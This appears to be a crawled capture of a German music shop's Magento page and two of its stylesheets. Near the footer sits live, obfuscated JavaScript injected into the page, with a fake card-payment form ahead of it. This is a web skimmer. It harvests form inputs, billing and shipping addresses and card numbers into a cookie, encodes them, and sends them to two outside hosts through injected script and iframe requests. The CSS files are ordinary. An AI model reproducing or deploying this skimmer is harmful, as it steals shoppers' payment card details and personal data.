tion>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                        <a class="logo" href="https://www.musik-glaesel.de/" title="">
                            <img src="https://www.musik-glaesel.de/media/porto/footer_logo/default/copy.pdf_page_12026.jpg" alt=""/>
                            </a>
                                                <address></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.musik-glaesel.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.musik-glaesel.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.musik-glaesel.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.musik-glaesel.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.musik-glaesel.de/media/porto/web/css/header/type1.css
body_size: 772
content:
.page-header.type1 .minicart-wrapper{position:absolute;top:50%;right:15px;margin-top:-20px}
.page-header.type1 .logo{margin:28px 0}

@media only screen and (max-width:767px){
    .page-header.type1 .nav-toggle{float:right}
    .page-header.type1 .logo{height:40px;float:left;margin:10px 0}
    .page-header.type1 .logo img{max-width:100%;max-height:100%;width:auto}
    .page-header.type1 .minicart-wrapper{position:relative;top:auto;right:auto;left:auto;margin:10px 0;float:right}
    .page-header.type1 .block-search{float:none;margin-bottom:0}
    .page-header.type1 .block-search .label{float:right;margin:10px 0;line-height:40px;margin-right:10px}
    .page-header.type1 .custom-block{display:none}
}

@media all and (min-width:768px),print{
    header.page-header.sticky-header.type1 .nav-sections{background-color:#fff}
    .page-header.type1{background-color:#fff;color:#777}
    .page-header.type1>.panel.wrapper{background-color:#f0f0ed;color:#777}
    .page-header.type1 .panel.header .switcher{border-left:1px solid #ccc;padding:0 15px}
    .page-header.type1 .panel.header .switcher:first-child{border-left:0;padding-left:0}
    .page-header.type1 .panel.header .switcher:last-child{padding-right:0}
    .page-header.type1 .panel.header .header.links>li>a{color:#08c}
    .page-header.type1 .panel.header .header.links>li>a:hover{color:#08c}
    .page-header.type1 .nav-sections{background-color:transparent;color:#777;margin-bottom:15px}
    .page-header.type1 .navigation{background-color:transparent;padding:0 15px}
    .page-header.type1 .navigation>ul{padding:0;background-color:#f0f0ed;border-radius:5px}
    .page-header.type1 .navigation li.level0{margin-right:3px;color:#08c}
    .page-header.type1 .navigation li.level0.last{margin-right:0}
    .page-header.type1 .navigation li.level0>.level-top{color:inherit;padding:0 20px;line-height:40px}
    .page-header.type1 .navigation li.level0>.level-top:focus{color:inherit}
    .page-header.type1 .navigation li.level0>.level-top:hover{color:inherit}
    .page-header.type1 .navigation li.level0.active,.page-header.type1 .navigation li.level0:hover{border-radius:5px;color:#fff;background-color:#08c}
    .page-header.type1 .navigation li.level0.parent:hover{border-radius:5px 5px 0 0}
    .page-header.type1 .navigation li.level0.parent>a:after{line-height:40px}
    .page-header.type1 .block-search{margin-left:55px}
    .page-header.type1 .block-search input{background-color:#fff;color:#777;border-color:#dbe0e2}
    .page-header.type1 .search-category select{border-right:0}
    .page-header.type1 .block-search .action.search{border-left:1px solid #ccc;padding:0 13px}
    .page-header.type1 .block-search .action.search:focus:before{color:#777}
    .page-header.type1 .block-search .action.search:before,.page-header.type1 .block-search .action.search:hover:before{color:#777}
    .page-header.type1 .block-search .action.search:hover{border-left-width:1px}
    .page-header.type1 .custom-block{height:40px;line-height:40px;position:absolute;top:50%;right:60px;margin-top:-20px;font-size:14px;color:#777}
    .page-header.type1 .custom-block>*{display:inline-block;vertical-align:middle}
    .page-header.type1 .custom-block>a{font-size:12px}
}


.page-header.type1 .navigation>ul {
    background-color: #fff !important;
}

.page-header.type1>.panel.wrapper {
    background-color: #fff !important;
}

.products-grid .product-image-photo {
    max-width: 300px;
    max-height: 300px;
    width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.musik-glaesel.de/media/porto/configed_css/settings_default.css
body_size: 6995
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2026-01-31 10:14:44 */
body.boxed {
    background-color: #5e2028;
    background-image: none;
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main {
        width: 49%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media {
        width: 49%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 36.75%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 36.75%;
    }
}
.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown, .minicart-wrapper .block-minicart, .product-item .tocart, .bundle-options-container .block-bundle-summary .product-addto-links > .action, .product-item-actions .actions-secondary.action, .action.tocompare, .product-addto-links .action.tocompare, .product-social-links .action.tocompare, .wishlist.split.button > .action.split, .product-social-links .action.mailto.friend, .product-social-links .action.towishlist, .block-bundle-summary .action.towishlist, .product-item .action.towishlist, .table-comparison .action.towishlist, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], .footer-middle .block.newsletter input, .footer-middle .block.newsletter .action.subscribe, .filter-options-title, .filter-options-item.active .filter-options-title, .filter-options-content, .filter-options-title:after, .toolbar select, .swatch-option, .pages .page, .pages .action, .fotorama__stage, .fotorama__nav--thumbs .fotorama__thumb, .fotorama__nav .fotorama__thumb-border, .input-text.qty, .qty.field .qty-changer > a, button, a.action.primary, textarea, .minicart-items .item-qty, .block-minicart .block-content > .actions > .secondary .action.viewcart, .cart.table-wrapper .product-image-container, .cart-summary, select, #discount-coupon-form #coupon_code, .abs-discount-block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.cancel, .block-compare .action.primary, .cart-summary .block .actions-toolbar > .primary .action.primary, .cart-summary .form.giftregistry .fieldset .action.primary, .paypal-review-discount .actions-toolbar .action.primary, .paypal-review-discount .actions-toolbar .action.cancel, .cart-discount .actions-toolbar .action.primary, .cart-discount .actions-toolbar .action.cancel, .login-container, .form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage, .message, .box .box-title, .box .box-actions, .customer-welcome .header.links, .btn, .cms-index-index blockquote.testimonial, .recent-posts .item .post-image, .prev-next-products .product-nav .product-pop, #newsletter_popup, .product-label, .page-header.type11 .navigation li.level0.active, .page-header.type11 .navigation li.level0:hover, .filter .filter-current-subtitle, .filter-actions, .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2, .block-header-customer-login, .bundle-options-container .block-bundle-summary .product-addto-links > .action, .product-item-actions .actions-secondary.action, .action.tocompare, .product-addto-links .action.tocompare, .moved-add-to-links .action.tocompare, .product-social-links .action.tocompare, .wishlist.split.button > .action.split, .product-social-links .action.mailto.friend, .moved-add-to-links .action.mailto.friend, .product-social-links .action.towishlist, .product-addto-links .action.towishlist, .block-bundle-summary .action.towishlist, .product-item .action.towishlist, .table-comparison .action.towishlist
{
    border-radius: 0;
}
.sw-megamenu.navigation li.level0.fullwidth:hover > .submenu, .sw-megamenu.navigation li.level0.staticwidth:hover > .submenu, .sw-megamenu.navigation li.level0.classic .submenu, .sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu, .sw-megamenu.navigation span.cat-label, .category-boxed-banner .owl-item .item, .iwd-summary-cart, .iwd-one-page-checkout-sidebar .iwd-opc-block-summary {
    border-radius: 0 !important;
}
@media (min-width: 768px) {
    .block-search input, .page-header.type1 .navigation > ul, .navigation li.level0, .page-header.type1 .navigation li.level0.parent:hover, .page-header.type1 .navigation li.level0.active, .page-header.type1 .navigation li.level0:hover, .page-header .navigation .level0 .submenu, .product.data.items > .item.title > .switch, .customer-welcome .header.links, .page-header.type5 .block-search input, .page-header.type5 .navigation .level0.parent:hover > .level-top, .page-header.type6 .block-search input, .page-header.type6 .navigation .level0:hover > .level-top, .page-header.type6 .navigation .level0.parent:hover > .level-top, .product.info.detailed.vertical .product.data.items > .item.title > .switch, .page-header.type5 .navigation .level0:hover > .level-top, .page-header.type11 .navigation li.level0.parent:hover
    {
        border-radius: 0;
    }
}
@media (min-width: 640px) {
    .modes-mode
    {
        border-radius: 0;
    }
}
.product-item-photo {
    border-radius: 0;
    border: 0;
    padding: 0;
}
.product-image-photo.hover_image {
    padding: 0;
    border-radius: 0;
}

@media (min-width: 640px) {
    .modes-mode
    {
        border-radius: 0;
    }
}
.product-item-photo {
    border-radius: 0;
    border: 0;
    padding: 0;
}
.product-image-photo.hover_image {
    padding: 0;
    border-radius: 0;
}
.page-wrapper > .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper > .widget, .page-wrapper > .page-bottom, .block.category.event, .top-container, .page-main, .sw-megamenu.navigation li.level0.fullwidth > .submenu, .container {
    max-width: 88%;
    padding-left: 0;
    padding-right: 0;
}
